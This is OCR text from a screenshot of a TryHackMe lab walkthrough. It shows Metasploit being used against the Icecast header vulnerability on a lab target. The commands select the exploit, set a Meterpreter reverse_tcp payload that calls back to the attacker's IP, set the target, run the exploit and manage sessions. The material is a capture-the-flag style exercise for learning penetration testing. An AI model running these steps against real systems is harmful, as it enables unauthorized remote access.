 1 2 3 4 10.8.73.220 6:13
root@Unknown: /home/anonymous
Instagram TryHackMe | Metasploit
File Actions Edit View Help
anonymous@Unknown: ~ root@Unknown: /home/anonymous
msf6 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set LHOST 10.8.73.220
LHOST => 10.8.73.220
msf6 exploit(windows/http/icecast_header) >
Title IP Address Expires
Ice 10.10.26.121 45m 44s
? Add 1 hour Terminate
# Correct Answer
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION . This is the short way to use modules returned by search results.
No answer needed Correct Answer
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can modify which payloads we want to use
with our exploits. Additionally, let's run this command set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the command ip addr , it
will likely be your tun0 interface.
No answer needed Correct Answer
Let's go ahead and return to our previous exploit, run the command use icecast to select it again.
No answer needed Completed
One last step before we can run our exploit. Run the command set RHOSTS 10.10.26.121 to tell Metasploit which target to attack.
No answer needed Completed
Once you're set those variables correctly, run the exploit now via either the command exploit or the command run -j to run this as a job.
No answer needed Completed
Once we've started this, we can check all of the jobs running on the system by running the command jobs
No answer needed Completed
After we've established our connection in the next task, we can list all of our sessions using the command sessions . Similarly, we can interact with a target
session using the command sessions -i SESSION_NUMBER
No answer needed Completed
Task 6 We're in, now what?